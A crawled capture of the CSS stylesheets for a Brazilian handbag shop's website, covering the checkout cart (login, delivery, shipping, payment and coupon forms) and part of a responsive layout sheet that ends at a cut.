    display: table;
    width: 380px;
    margin: 0 auto;
    margin-top: 70px;
    text-align: center;
    position: relative;
}
.sem_cadastro{
    margin-top: 40px;
}
.title h3{
    display: block;
    color: #555555;
    font-family: 'Muli', sans-serif;
    font-size: 14px;
    letter-spacing: 0.5px;
    font-weight: 900;
    text-transform: uppercase;
}
.title h4{
    display: block;
    color: #555555;
    font-family: 'Muli', sans-serif;
    font-size: 14px;
    letter-spacing: 0.5px;
    font-weight: 400;
    margin-top: 2px;
}
.input, .password {
    font-size: 15px;
    line-height: 1;
    font-weight: 400;
    position: relative;
    margin-top: 52px;
}
.input-input, .input-password, select, .input textarea {
    color: #333;
    font-weight: inherit;
    line-height: inherit;
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #aaa;
    padding: 0px 0px 8px 0;
    outline: 0;
    display: block;
    width: 100%;
    margin-bottom: 20px;
    font-family: 'Muli', sans-serif;
    font-size: 14px;
    font-weight: 600;
    position: relative;
    height: 18px;
}
.input textarea{
    height: 120px;
}
select{
    height: 30px;
    color: #333;
    background: url(../imagens/boss_cart/seta_select.png) 98% center no-repeat;
    background-size: 12px 7px;
    -moz-background-size: 12px 7px;
    -webkit-background-size: 12px 7px;
}
select::-ms-expand{
    display: none;
}
select{
    -webkit-appearance: none;
    -moz-appearance: none;      
    appearance: none;
    padding: 2px 30px 2px 2px;
}
/* Esqueceu sua senha */
a.link{
    display: block;
    color: #4f6282;
    font-family: 'Muli', sans-serif;
    font-size: 14px;
    letter-spacing: 0.5px;
    font-weight: 400;
    text-align: right;
    text-decoration: underline;
    margin-bottom: 26px;
}
/* Botão de enviar */
.conteudo button {
    width: 100%;
    padding-left: 28px;
    padding-right: 28px;
    height: 46px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 1.5rem;
    margin: 12px 0 5px;
}
a.botao_finalizar {
    display: table;
    width: 380px;
    height: 26px;
    padding: 0;
    line-height: 46px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 1.5rem;
    margin: 21px 0 5px;
    color: #4f6282;
    background-color: transparent;
    border-color: #4f6282;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #555555;
  font-size: 14px;
  font-family: 'Muli', sans-serif;
  font-weight: 600;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #555555;
  font-size: 14px;
  font-family: 'Muli', sans-serif;
  font-weight: 600;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #555555;
  font-size: 14px;
  font-family: 'Muli', sans-serif;
  font-weight: 600;
}
:-moz-placeholder { /* Firefox 18- */
  color: #555555;
  font-size: 14px;
  font-family: 'Muli', sans-serif;
  font-weight: 600;
}

/* Linha estilo */
.line .linep1  {
    background: url(../imagens/boss_cart/separator.png) no-repeat;
    width: 168px;
    height: 3px;
    text-indent: -99999px;
    display: -webkit-inline-box;
    float: right; clear: none;
}
.line .linep2 {
    background: url(../imagens/boss_cart/separator.png) no-repeat;
    width: 168px;
    height: 3px;
    text-indent: -99999px;
    display: -webkit-inline-box;
    float: left; clear: none;
}
.line .circ {
    background: url(../imagens/boss_cart/circle.png) center  center no-repeat;
    width: 10px;
    height: 11px;
    text-indent: -99999px;
    display: -webkit-inline-box;
    text-align: center;
    position: absolute;
    top: -3px;
    left: 185px;
}

/* checkbox estilo */
.Checkbox {
    margin-right: 5px;
    margin-top: 2px;
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    z-index: 999999;
}
.Checkbox input {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 25px;
    height: 25px;
    opacity: 0;
    cursor: pointer;
    z-index: 999999;
}
.Checkbox label {
    background: #fff;
    display: inline-block;
    border-radius: 3px;
    border: 1px solid #ccc;
    line-height: 0;
    padding: 3px;
    width: 22px;
    height: 22px;
    cursor: pointer
}
.Checkbox span.false{
    background: #fff;
    display: inline-block;
    border-radius: 3px;
    line-height: 0;
    padding: 3px;
    width: 24px;
    height: 24px;
    background: url(../imagens/boss_cart/icon_sem_frete.png) center center no-repeat;
    background-size: 30px 30px;
    -moz-background-size: 30px 30px;
    -webkit-background-size: 30px 30px;
}
.Checkbox--small label {
    width: 18px;
    height: 18px;
}
.Checkbox label::before {
    width: 14px;
    height: 14px;
    content: '';
    display: inline-block;
    transition: all .2s;
    transform: scale(0);
    border-radius: 4px;
}
.Checkbox--small label::before {
    width: 8px;
    height: 8px;
}
.Checkbox input:checked+label::before {
        transition: all .05s;
    transform: scale(1.3);
    background: #4f6282;
    border: none;
    margin-top: 5px;
    margin-left: 1px;
}
.text_privacidade {
    color: #21cfcd;
    font-size: 12px;
    font-family: 'Muli', sans-serif;
    font-weight: 400;
    text-align: left;
    display: table;
    margin-left: 35px;
    margin-top: 3px;
    float: left; clear: none;
    display: inline-block;
    max-width: 200px;
}
.text_privacidade a{
    color: #21cfcd;
    text-decoration: underline;
    font-size: 12px;
  font-family: 'Muli', sans-serif;
  font-weight: 400;
  display: block;
}

/* Passo a passo - bolas */
.cpf span.p1{
    display: inline-block;
    background: #21cfcd;
    border-radius: 50%;
    text-align: center;
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-weight: 900;
    font-size: 11px;
    font-family: 'Muli', sans-serif;
    position: absolute;
    left: -50px;
    top: 5px;
    color:#fff
}
.botao_finalizar_1{
    top: 10px;
}

/* ENTREGA */

#entrega {
    display: table;
    width: 515px;
    margin: 0 auto;
    margin-top: 60px;
    text-align: center;
    position: relative;
}

.box_entrega ul{
    display: table;
    width: 100%;
    margin-top: 30px; 
}
.box_entrega ul li{
    display: inline-block;
    width: 245px;
    min-height: 100px;
    border: 2px solid #e5e5e5;
    background: #fff;
    border-radius: 10px;
    margin-right: 11px;
    margin-bottom: 11px;
    cursor: pointer;
    float: left; clear: none;
}
.box_entrega ul li:nth-child(2n){
    margin-right: 0px;
}
.box_entrega .endereco p {
    padding: 13px 13px 13px 20px;
    font-weight: 600;
    font-size: 12px;
    font-family: 'Muli', sans-serif;
    color: #555555;
    text-align: left;
    line-height: 17px;
}
.box_entrega .endereco p b{
    text-transform: uppercase;
    font-size: 14px;
    line-height: 20px;
}
.box_entrega .endereco p span{
    color: #7eb944;
    font-weight: 300;
    text-decoration: underline;
    line-height: 16px;
    padding-top: 5px;
    display: block;
}
.box_entrega ul li.active {
    border: 2px solid #4f6282;
    background: #4f6282;
    color:#fff;
}
.box_entrega ul li.active .endereco p{
    color:#fff;
}
.meus_dados .box_entrega ul li{
    width: 100%;
    transition: all .3s ease;
}
.meus_dados .box_entrega ul li p{
    text-align: center;
}
.meus_dados .box_entrega ul li:hover{
    background: #e5e5e5;
}
/*
FRETE
*/
.box {
    display: table;
    width: 380px;
    margin: 0 auto;
    text-align: center;
    position: relative;
    
}
.entrega .frete {
    display: table;
    position: relative;
    width: 100%;
    margin-bottom: 60px;
    margin-top: 30px;
}
.box_sedex {
    float: left;
    clear: none;
    position: relative;
    padding-left: 25px;
    width: 200px;
    margin-left: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    transition: all .3s ease;
}
.box_rodoviario{
    width: 200px;
    float: left;
    clear: none;
    position: relative;
    padding-left: 25px;
    margin-left: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    transition: all .3s ease;
}
.box_pac {
    width: 200px;
    float: left;
    clear: none;
    position: relative;
    padding-left: 25px;
    margin-left: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    transition: all .3s ease;
}
.text_correios {
    display: table;
    margin-left: 5px;
    padding-left: 5px;
    text-align: left;
}
.text_correios p.aviso{
    font-family: 'Source Sans Pro', sans-serif;
    color: #9b9b9b;
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
    display: block;
    color: #ff5555;
    border: 1px solid #ff5555;
    padding: 15px 20px;
    position: relative;
    top: 10px;
    border-radius: 6px;
}
.text_correios h6{
    font-weight: 900;
    font-size: 15px;
    letter-spacing: -1px;
    font-family: 'Muli', sans-serif;
    color: #555555;
    text-align: left;
}
.text_correios span{
    font-weight: 400;
    font-size: 12px;
    font-family: 'Muli', sans-serif;
    color: #555555;
    text-align: left;
}
.ativo .text_correios h6{
    font-weight: 900;
    color: #4f6282;
    text-align: left;
}
.ativo .text_correios span{
    font-weight: 400;
    color: #4f6282;
    text-align: left;
}
#m_carrinho ul.car{
    display: table;
}
#m_carrinho ul.car li{
    width: 488px;
    float: left;  clear: none;
    padding: 12px 0;
    margin-right: 2px;
    background: #f0f0f0;
}
#m_carrinho ul.car li:nth-child(2n){
    width: 488px;
    float: left;  clear: none;
    padding: 12px 0;
    margin-right: 2px;
}
#m_carrinho .prod_infos h2 {
    max-width: 80%;
}
.total_revisao{
    background: #eaeaea;
    padding: 20px 0;
}
.total_revisao h3, .total_revisao h4{
}
.margem{
    margin-top: 40px;
    margin-bottom: 20px;
    text-align: center;
    display: table;
    width: 100%;
} 
.box_border {
    width: 252px;
    height: 76px;
    border: 2px solid #4f6282;
    border-radius: 10px;
    margin: 0 auto;
    margin-top: 20px;
}
body .conteudo#m_carrinho .margem .box_border_entrega{
    background: url(../imagens/boss_cart/box_border_entrega.png) 11px center no-repeat;
    background-size: 34px 34px;
    -moz-background-size: 34px 34px;
    -webkit-background-size: 34px 34px;
    margin-top: 10px;
}
.box_border .text_correios {
    padding: 20px 0 0 50px;
}
.bloco_finalizar_compra{
    padding-bottom: 90px;
    min-height: 20px;
    display: table;
    max-width: 1010px;
    width: 100%; 
    position: relative; 
    height: 50px; 
}
.dados_cartao .bloco_finalizar_compra input.bt_comprar_final{
    color: #fff;
    background-color: #4f6282;
    border-color: #4f6282;
    text-transform: uppercase;
    display: table;
    /* width: 380px; */
    height: auto;
    padding-top: 5px;
    font-weight: 600;
    padding-bottom: 7px;
    line-height: 36px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 16px;
    color: #fff;
    cursor: pointer;
    position: relative;
    margin: 0 auto;
}
.bloco_finalizar_compra .carregador_compra{
    background: #99a2ad url(../imagens/boss_cart/boss_cart/loader.gif) 94% center no-repeat;
    background-size: 20px 20px;
    -moz-background-size: 20px 20px;
    -webkit-background-size: 20px 20px;
    color: #fff;
    border-color: #4f6282;
    text-transform: uppercase;
    display: table;
    width: 380px;
    padding-top: 3px;
    font-weight: 600;
    padding-bottom: 7px;
    line-height: 36px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 16px;
    color: #fff;
    cursor: pointer;
    position: absolute;
    left: 50%;
    top: 0;
    margin-left: -192px;
    z-index: 999;
    display: none;
}
.box_pagamento ul{
    display: table;
    width: 100%;
    margin-top: 30px; 
}
.box_pagamento ul li{
    display: inline-block;
    width: 248px;
    border: 2px solid #e5e5e5;
    background: #fff;
    border-radius: 8px;
    margin-right: 11px;
    color: #555555;
    cursor: pointer;
}
.box_pagamento ul li{
    margin-bottom: 50px;
}
.box_pagamento ul li .boleto,
.box_pagamento ul li .cartao{
    padding: 10px 30px; 
    display: block;
    position: relative;
}
.box_pagamento ul li:nth-child(2){
    margin-right: 0px;
}

.box_pagamento ul li.active{
    border: 2px solid #555555;
    background: #555555;
    color: #fff;
}
.box_pagamento ul li.active .cartao span {
    background: url(../imagens/boss_cart/cartao_credito.png) no-repeat;
    width: 37px;
    height: 24px;
    text-indent: -99999px;
    display: block;
}
.box_pagamento ul li.active .boleto span {
    background: url(../imagens/boss_cart/boleto_white.png) no-repeat;
    width: 37px;
    height: 24px;
    text-indent: -99999px;
    display: block;
}
.box_pagamento .cartao span {
    background: url(../imagens/boss_cart/cartao_credito_cin.png) no-repeat;
    width: 37px;
    height: 24px;
    text-indent: -99999px;
    display: block;
}
.box_pagamento .boleto span {
    background: url(../imagens/boss_cart/boleto.png) no-repeat;
    width: 37px;
    height: 24px;
    text-indent: -99999px;
    display: block;
}

.box_pagamento ul li .cartao p,
.box_pagamento ul li .boleto p{
     font-weight: 600;
    font-size: 14px;
    font-family: 'Muli', sans-serif;
    color: #555555;
    text-align: left;
    padding-top: 10px;
}
.box_pagamento ul li .cartao h5,
.box_pagamento ul li .boleto h5{
    font-weight: 600;
    font-size: 14px;
    font-family: 'Muli', sans-serif;
    color: #555555;
    text-align: left;
    position: absolute;
    left: 30px;
    bottom: -55px;
    line-height: 22px;
}
.box_pagamento ul li .cartao h5 b,
.box_pagamento ul li .boleto h5 b{
    display: block;
    color: #d45b5b;
    font-size: 18px;
    letter-spacing: -0.7px;
}
.box_pagamento ul li.active .cartao p,
.box_pagamento ul li.active .boleto p{
    font-size: 14px;
    color: #fff;
    text-align: left;
    padding-top: 10px;
}

.desconto {
    width: 250px;
    margin: 10px auto 0 auto;
    position: relative;
}
.desconto .input-input {
    width: 193px;
    float: left; clear: none;
    padding: 16px 0px 10px 0;
    float: left; clear: none;
    position: relative;
}
.desconto span{
    display: block;
    float: none; clear: none;
    clear: both;
    text-transform: uppercase;
    text-align: left;
    position: relative;
    top: -10px;
    font-weight: bold;
    color: #d45b5b;
}
form label{
    display: block;
    width: 100%;
    position: relative;
}
form label span.carregador{
    display: block;
    padding-left: 25px;
    height: 18px;
    padding-top: 2px;
    background: url(../imagens/boss_cart/carregador.gif) left center no-repeat;
    position: absolute;
    top: 0;
    right: 0;
    font-size: 12px;
    color: #d45b5b;
}
.box .desconto button.bt_cupom{
    width: 46px;
    height: 42px;
    text-align: center;
    padding: 0;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 14px;
    margin: 0;
    background: #555555;
    color: #fff;
    cursor: pointer;
    font-weight: 700;
    position: absolute;
    right: -3px;
    top: 3px;
}
.bt_continar_comprando{
    font-weight: bold;
    color: #555555;
    text-transform: uppercase;
    position: relative;
    background: url(../imagens/boss_cart/bt_left_news.png) left center no-repeat;
    padding: 5px 0 4px 38px;
}
.footer_carrinho .bt_continar_comprando{
    top: 17px;
    margin-left: 20px;
}
header a.bt_continar_comprando{
    float: left;
    color: #fff;
    margin-left: 20px;
    margin-top: 19px;
    background: url(../imagens/boss_cart/bt_left_news_wt.png) left center no-repeat;
}
.footer_carrinho{
    height: 50px;
    background: #e5e5e5;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
}
.footer_carrinho .formas_pagamento{
    float: right; clear: none;
    margin-right: 30px;
    margin-top: 10px;
}
#m_carrinho p.total_compra strong{
    font-size: 36px;
    color: #d45b5b;
}
.dados_cartao{
    padding-top: 20px;
    max-width: 460px;
    margin: 0 auto;
}
.dados_cartao input[type=text], .dados_cartao input[type=number]{
    display: block;
    width: 96%;
    padding-left: 4%;
    border: 1px solid #99a2ad;
    height: 52px;
    margin-bottom: 5px;
    border-radius: 8px;
    font-size: 18px;
    font-weight: 700;
}
.dados_cartao input[type=text]:focus, .dados_cartao input[type=number]:focus{
    border: 1px solid #4f6282;
    color: #4f6282;
    font-weight: 900;
}
.dados_cartao input[type=text]::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #757575;
    font-size: 15px;
    font-family: 'Rubik', sans-serif;
    font-weight: 600;
}
.dados_cartao input[type=text]::-moz-placeholder { /* Firefox 19+ */
    color: #757575;
    font-size: 15px;
    font-family: 'Rubik', sans-serif;
    font-weight: 600;
}
.dados_cartao input[type=text]:-ms-input-placeholder { /* IE 10+ */
    color: #757575;
    font-size: 15px;
    font-family: 'Rubik', sans-serif;
    font-weight: 600;
}
.dados_cartao input[type=text]:-moz-placeholder { /* Firefox 18- */
    color: #757575;
    font-size: 15px;
    font-family: 'Rubik', sans-serif;
    font-weight: 600;
}
.dados_cartao input.w_1{
    width: 46%;
    float: right;
    margin-right: -1px;
}
.dados_cartao input.w_2{
    width: 19%;
    float: left;
    clear: none;
    margin-right: 5px;
}
.dados_cartao input.w_3{
    width: 19.5%;
    float: left;
    clear: none;
}
.dados_cartao input[type=submit]{
    display: table;
    width: 99%;
    background: #f4961f url(../imagens/boss_cart/seta_botao.png) 94% center no-repeat;
    background-size: 9px 14px;
    -moz-background-size: 9px 14px;
    -webkit-background-size: 9px 14px;
    padding-top: 17px;
    padding-bottom: 17px;
    border-radius: 24px;
    color: #fff;
    text-align:center;
    font-weight: 700;
    margin: 0 auto;
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 8px;
    float: none;
    clear: both;
    border: none;
    margin-bottom: 24px;
    position: relative;
    top: 20px;
    cursor: pointer;
}
.dados_cartao div.carregador{
    display: table;
    width: 90%;
    padding-right: 9%;
    background: #99a2ad url(../imagens/boss_cart/loader.gif) 94% center no-repeat;
    background-size: 20px 20px;
    -moz-background-size: 20px 20px;
    -webkit-background-size: 20px 20px;
    padding-top: 17px;
    padding-bottom: 17px;
    border-radius: 8px;
    color: #fff;
    text-align:center;
    font-weight: 700;
    margin: 0 auto;
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 8px;
    float: none;
    clear: both;
    border: none;
    margin-bottom: 24px;
    position: relative;
    top: 20px;
    display: none;
}
.finaliza_cadastro{
    position: relative;
}
.finaliza_cadastro .carregador{
    display: table;
    width: 91%;
    padding-right: 9%;
    background: #99a2ad url(../imagens/boss_cart/loader.gif) 94% center no-repeat;
    background-size: 20px 20px;
    -moz-background-size: 20px 20px;
    -webkit-background-size: 20px 20px;
    padding-top: 17px;
    padding-bottom: 17px;
    border-radius: 8px;
    color: #fff;
    text-align:center;
    font-weight: 700;
    margin: 0 auto;
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 8px;
    float: none;
    clear: both;
    border: none;
    margin-bottom: 24px;
    position: absolute;
    bottom: -55px;
    left: 0;
    display: none;
}
.dados_cartao ul.bandeiras{
    padding-top: 25px;
    padding-bottom: 5px;
    display: table;
    width: 100%;
}
.dados_cartao ul.bandeiras li{
    list-style-type: none;
    display: block;
    height: 40px;
    width: 65px;
    float: left;
    clear: none;
    border-radius: 6px;
    margin-right: 5px;
    border: 1px solid #99a2ad;
}
.dados_cartao ul.bandeiras li.selected{
    border: 2px solid #4f6282;
}
.dados_cartao ul.bandeiras li.visa{
    background: url(../imagens/boss_cart/visa.png) center center no-repeat;
}
.dados_cartao ul.bandeiras li.master{
    background: url(../imagens/boss_cart/master.png) center center no-repeat;
}
.dados_cartao ul.bandeiras li.amex{
    background: url(../imagens/boss_cart/amex.png) center center no-repeat;
}
.dados_cartao select{
    padding-left: 3%;
    border: 2px solid #4f6282;
    height: 52px;
    margin-bottom: 5px;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 700;
    color: #4f6282;
    background: url(../imagens/boss_cart/seta_select.png) 97% center no-repeat;
    background-size: 12px 7px;
    -moz-background-size: 12px 7px;
    -webkit-background-size: 12px 7px;
}
.msg_mail ul{
    padding-left: 40px;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-right: 40px;
}
.mensagem_cartao{
    max-width: 463px;
    margin: 0 auto;
    background: #d45b5b;
    border-radius: 6px;
    margin-bottom: 32px;
}
.mensagem_cartao h3{
    color: #fff;
    padding-top: 18px;
}
.mensagem_cartao h4{
    color: #fff;
    max-width: 350px;
    margin: 0 auto;
    font-size: 14px;
    line-height: 16px;
    padding-bottom: 20px;
    padding-top: 5px;
}
.carregador_frete{
    background: url(../imagens/boss_cart/carregador.gif) 96% 4px no-repeat;
    border-color: #4f6282;
    text-transform: uppercase;
    display: table;
    padding-top: 7px;
    font-weight: 600;
    padding-bottom: 7px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 12px;
    color: #d45b5b;
    z-index: 999;
    padding-right: 35px;
    padding-left: 12px;
    font-family: 'Muli', sans-serif;
    font-weight: 700;
    margin: 15px auto 0 auto;
    border: 1px solid #dedede;
    display: none;
    max-width: 165px;
}
@media (max-width: 1024px)  {
    body section div.conteudo{
        max-width: 89%;
    }
    /*
    Pra parar a porra do zoom
    */
    select,
    textarea,
    input,
    .input-input, .input-password, select{
      font-size: 16px;
    }
    /* HEADER */
    #box_passos header h1 {
        margin: 25px 0 0 10px;
        float: left;
    }
    .siteblindado {
        position: absolute;
        height: 22px;
        width: 73px;
        top: 20px;
        right: 10px;
        margin-right: 0;
    }
    .siteblindado img{
        max-height: 20px;
    }
    /*aqui é o passo a passo*/
    #box_passos header ul {
        margin: 0 auto;
        line-height: 0px;
        width: 100%;
        background: #555555;
        border-top: 1px solid #f0f0f0;
        padding: 10px 0;
        margin-top: 20px;
    }
    #box_passos header ul li span.p1 {
        background: #f0f0f0;
        width: 20px;
        height: 20px;
        line-height: 20px;
        font-size: 10px;
        margin-left: 5px;
    }
    #box_passos header ul li h3{
        color: #ccc;
        margin-left: 5px;
        margin-right: 5px;
        font-size: 9px;
    }
    /*aqui é a largura do conteúdo*/
    .conteudo .fazer_login, .sem_cadastro, .line, #entrega, .box {
        display: table;
        width: 96%;
        margin-right: 2%;
        margin-left: 2%;
        margin-top: 70px;
        text-align: center;
        position: relative;
    }
    .subtotal .box {
        margin-top: 0;
    }
    .input, .password {
        margin-top: 32px;
    }
    /*Aqui some o enfeite ----º---- */
    .line {
        display: none;
        overflow: hidden;
    }
    /*Aqui define largura dos botões*/
    .botao_finalizar,
    a.botao_finalizar{
            top: 4px; 
        width: 99%;
    }
    /*Aqui dá mais espaço com as pollíticas de privacidade*/
    .cadastro .botao_finalizar {
        margin-top: 80px;
    }
    .input-input, .input-password, select {
        height: 25px;
        padding: 0;
    }
    
    /* ENTREGA */
    /* aqui ajusta o pac e sedex no meio*/
    #entrega .box_entrega ul li {
        margin-right: 0px; 
        float: none;
    }
    .frete {
        padding-top: 0px;
            margin-bottom: 0px;
    }
    .box_sedex, .box_pac {
        float: none;
        margin: 20px auto;
    }
    .Checkbox {
        float: none; 
        margin-right: 0px; 
        margin-bottom: 0px;
    }
    .text_correios {
        display: table;
        margin-left: 0px; 
        padding-left: 0px; 
        text-align: center;
        width: 100%;
    }
    .ativo .text_correios h6, .ativo .text_correios span, .text_correios h6 {
        text-align: center;
    }
    /*
    Aqui ajusta a revisão
    */
    #m_carrinho ul.car li {
        display: table;
        width: 96%;
        margin-right: 2%;
        margin-left: 2%;
        margin-top: 0px;
        text-align: center;
        position: relative;
    }
    ul.car li .prod_img {
        margin: 0;
    }
    .quantidades {
        padding: 0;
    }
    .prod_infos span {
        max-width: 80%;
    }
    /* Correios */
    .box_border .text_correios {
        padding: 20px 0 0 0px;
    }
    /* pagamento */
    .box_pagamento ul {
        display: table;
        width: 100%;
        margin: 0 auto;
    }
    .box_pagamento ul li {
        display: block; 
        margin: 20px auto;
        
    }
    .box_pagamento ul li:nth-child(2) {
        margin-right: auto;
    }
    #m_carrinho .box{
        margin-top: 0;
    }
    /*Aqui posiciona o preço fixo*/
    .footer_carrinho p.total_compra {
     float: none; 
     margin-right: 0;
     padding: 0;
     position: fixed;
    bottom: 0px;
    text-align: right;
    width: 98%;
    padding-right: 2%;
    background: #f0f0f0;
    height: 50px;
    line-height: 50px;
    }
    
    /* Aqui Botão de Finalizar */
    .conteudo .botao_finalizar {
        width: 100%;
    }
    .footer_carrinho .formas_pagamento {
        display: none;
        overflow: hidden;
    }
    
    /* aqui alinha o texto */
    #m_carrinho .prod_infos h2 {
        text-align: left;
    }
    .prod_preco {
        color: #ccc;
        text-align: right;
        padding: 8px 10px 0;
    }
    .margem {
        margin-top: 55px;
    }
    
    
    /**/
    .box_pagamento ul li .cartao h5, .box_pagamento ul li .boleto h5 {
        font-weight: 600;
        font-size: 14px;
        font-family: 'Muli', sans-serif;
        color: #555555;
        text-align: left;
        position: initial;
        left: 0;
        bottom: 0;
        line-height: 22px;
    }
    .box_pagamento ul li.active .cartao h5, .box_pagamento ul li.active .boleto h5 {
        font-weight: 600;
        font-size: 14px;
        font-family: 'Muli', sans-serif;
        color: #fff;
        text-align: left;
        position: initial;
        left: 0;
        bottom: 0;
        line-height: 22px;
    }
    .dados_cartao button{
        left: 36px;
    }
    .dados_cartao div.carregador{
        position: absolute;
        top: none;
        left: 38px;
        z-index: 99999;
        margin-top: 22px;
    }
    
    
    
   /* .footer_carrinho {
        height: 90px;
       
    }
    .footer_carrinho p.total_compra {
    float: none; 
    margin: 0;
    text-align: center;
    padding: 10px 0;
}*/
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
  select,
  textarea,
  input,
  .input-input, .input-password, select{
    font-size: 16px;
  }
}



















































--- FILE ---
content_type: text/css
request_url: https://lsbolsas.com.br/estilos/responsivo.css
body_size: 2357
content:
@media (max-width: 1340px) {
	html{
		position: relative;
		overflow-x: hidden;
	}
	.center {
	  width: 100%; 
	}	
	#header {
		height: 64px;
	}
	#header h1 {
		background: url(../imagens/ls.png);
		background-size: cover;
		margin-left: 15px;
		margin-top: 15px;
		width: 101px;
		height: 34px;
	}
	#header .nav_menu ul li.normal, #header .nav_menu ul li.bt_personalizados{
		display: none;
	}
	#header .nav_menu ul form{
		display: none;
	}	
	#header .nav_menu ul li.bt_carrinho{
		height: 64px;
		background: rgba(74,79,108,0.6);
	}
	#header .nav_menu ul li.bt_carrinho a {
		background: rgba(74,79,108,0.1) url(../imagens/carrinho.png) center center no-repeat;
		background-size: 23px 25px;
		width: 57px;
		height: 64px;
	}
	#header .nav_menu ul li.bt_carrinho a:hover{
		background: rgba(49,52,70,0.9) url(../imagens/carrinho.png) center center no-repeat;
		background-size: 25px 27px;	
	}
	#header .nav_menu ul li.bt_mobile {
		height: 64px;
	}
	#header .nav_menu ul li.bt_mobile a {
		background: #4a4f6c url(../imagens/menu_mobile.png)  center center no-repeat;
		background-size: 33px 18px;
		width: 32px;
		height: 64px;
		padding-left: 15px;
		padding-right: 15px;
	}
	#header .nav_menu ul li.bt_mobile a:hover{
		background: #313446 url(../imagens/menu_mobile.png) 18px center no-repeat;	
		background-size: 33px 18px;
	}
	#header .nav_menu ul .bt_insta{
		margin-right: 0;
		margin-left: 4px;
		padding-top: 20px;
	}
	#header .nav_menu ul .bt_face{
		margin-left: 4px;
		padding-top: 20px;
	}
	#line_products{
		position: relative;
		overflow-x: scroll;
	}	
	#line_products h5, #line_products .line1{
		display: none;
	}
	#line_products .rectangles{
		margin-left: 15px;
	}
	#line_products .rectangles ul li{
		height: 260px;
	}
	#line_products .rectangles ul a {
		padding-top: 110px;
		height: 160px;	
	}
	#produtos.interno .matriz_prudts1 li, #produtos .matriz_prudts1 li {
		float: left;
		list-style-type: none;
		width: calc(100% - 30px);
		margin-left: 15px;
	}
	#produtos .matriz_prudts1 li a img{
		max-height: 100%;
		width: auto;
	}
	#produtos .barra2 h5 input[type=text]{
		width: 200px;
	}
	#quemSomos .line, #quemSomos h5{
		display: none;
	}
	#quemSomos .institu {
		width: calc(100%);
		height: auto;
		margin-left: 0;
		margin-top: 15px;;
	}
	#quemSomos .institu h4{
		padding-top: 45px;
	}
	#quemSomos .institu p{
		padding-left: 10%;
		padding-top: 15px;
		padding-bottom: 40px;
	}
	#logols {
		background: url(../imagens/logols.jpg) center top no-repeat;
		background-size: 100% auto;
		height: 265px;
		width: 100%;
		margin-right: 0;
		margin-top: 0;
	}
	#quemSomos .institu2 {
		width: calc(100%);
		height: auto;
		margin-left: 0;
		display: table;
	}
	#quemSomos .institu2 p {
		padding-right: 40px;
		padding-left: 20px;
		padding-bottom: 30px;
	}
	#lojas_online{
		display: none;
	}	
	#contato p{
		padding-top: 5px;
		padding-bottom: 9px;
	}
	#contato p a {
		margin-left: 15px;
		font-size: 13px;
		text-decoration: none;
	}	
	#contato .sociais{
		float: right;
		padding-right: 15px;
	}
	#contato .sociais ul li{
		padding-right: 2px;
	}
	#contato .sociais{
		position: static;
		margin-left: 0;
		margin-top: 3px;
	}
	#contato .phones ul li a{
		text-indent: -20000px;
		display: inline-block;
	}
	#contato .phones ul li{
		padding-right: 0;
		padding-left: 0;
		width: 32px;
		height: 32px;
	}
	#contato .phones ul{
		padding-top: 3px;
		padding-right: 0;
	}
	#contato .infos {
		padding-left: 15px;
		padding-top: 130px;
		padding-bottom: 30px;
		margin-left: 15px;
		margin-right: 15px;
		margin-top: 25px;
		width: calc(100% - 45px);
	}
	#contato .infos ul.lista_links, #contato .infos ul.lista_links_2{
		width: 100%;
		margin-left: 0;
	}
	#contato figure{
		top: 65px;
	}	
	#contato figure img{
		margin-top: 0px;
	}
	#contato .infos ul.lista_links li {
		text-align: center;
	}
	#contato .infos ul.lista_links li h2{
		margin-bottom: 15px;
		text-align: center;
	}
	#contato .infos ul.lista_links{
		padding-bottom: 15px;
	}
	#contato .infos ul.lista_links li h2 span{
		left: 50%;
		margin-left: -12px;
	}
	#footer p{
		margin-left: 0;
		text-align: center;
	}
	.menu_modal{
		width: 85%;	
		right: -85%;
	}
	.menu_modal_aberto{
		right: 0;
		opacity: 1;
	}	
	#formulario_contato input[type=text]{
		width: 100%;
	}
	#formulario_contato input[type=text].p2{
		width: 47%;
	}
	#formulario_contato input[type=text].p3{
		width: 47%;
	}
	#formulario_contato input[type=text].p4{
		width: 47%;
	}
	#formulario_contato textarea {
	    width: 100%;
	} 
	section#dados.contato{
		padding-top: 290px;
	}
	#formulario_contato h3 {
		padding-top: 15px;
		padding-left: 15px;
	}
	#formulario_contato h2 {
		padding-left: 15px;
	}
	#formulario_contato form {
		width: calc(100% - 30px);
		margin-left: 20px;
	}
	#formulario_contato label {
		width: calc(100% - 15px);
		margin-right: 0;
		float: left;
	}
	#formulario_contato label input {
		display: block;
		width: 100%;
		margin-bottom: 6px;
		border: 2px solid #79787a; 
		text-indent: 25px;
		font-size: 16px;
		font-family: 'Source Sans Pro';
		font-weight: 300;
		line-height: 22px;
		color: black;
		padding-top: 11px;
		padding-bottom: 13px;
	}
	#formulario_contato .nome_input {
		width: width: 100%;
	}
	#formulario_contato .nome_input input{
		width: calc(100% - 10px);
	}
	#formulario_contato .fone_input {
		margin-right: 0px;
	}
	#formulario_contato label textarea {
